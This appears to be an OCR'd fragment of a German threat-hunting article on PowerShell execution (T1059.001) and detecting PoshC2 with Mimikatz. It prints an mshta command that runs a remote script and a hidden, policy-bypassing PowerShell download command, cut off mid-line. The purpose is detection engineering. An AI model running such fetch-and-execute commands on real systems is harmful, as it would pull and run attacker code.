
T1059.001
testen können, um die Telemetriedaten
zu verstehen und entsprechende Erkennungen für
das Pentesting-Tool wie PoshC2 mit Mimikatz zu
erstellen, wie ein Beispiel in Test #9:
C:\Windows\system32\cmd.exe /c “mshta.exe
javascript:a=GetObject(‘script:#{url}’).Exec();close()”
Der
HUNTER
von Cyborg Security hat auch
mindestens ein Beispiel von PoshC2 mit einem
versteckten PowerShell-Befehl, den Sie sofort
testen und in Ihren eigenen Systemen jagen
können, da das Hunt-Paket in der Community-
Version kostenlos verfügbar ist:
powershell -windowstyle hidden -command "
powershell.exe -nop -Exec Bypass (New-Object
System.Net.WebClient).DownloadFile((("{2}{0}{3}{1}"